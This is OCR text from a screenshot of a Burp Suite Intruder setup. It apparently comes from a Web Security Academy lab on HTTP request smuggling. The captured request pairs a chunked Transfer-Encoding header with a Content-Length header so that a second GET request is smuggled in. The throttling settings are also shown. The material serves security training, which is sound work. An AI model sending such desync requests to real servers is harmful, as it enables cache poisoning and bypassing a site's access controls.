 ?
Sniper attack
Start attack
Target
https://0a3b003f04a316ba80320d2300530017.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /aaaaa HTTP/2
2 Host: 0a3b003f04a316ba80320d2300530017.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Transfer-Encoding: chunked
5 Content-Length: 94
6
7 0
8
9 GET /aaaaaa HTTP/1.1
10 Host: 0a3b003f04a316ba80320d2300530017.web-security-academy.net
11
12
Resource pool
Specify the resource pool in which the attack will be run. Resource pools are used to manage the usage
of system resources across multiple tasks.
Use existing resource pool
Selected Resource pool Concurrent requests Request delay Random delay Delay increr
Default resource pool 10
Custom resource pool 1 1 800
Create new resource pool
Name: Custom resource pool 1
Maximum concurrent requests: 1
Delay between requests: 800 milliseconds
Fixed
With random variations
Increase delay in increments of milliseconds
Automatic throttling
429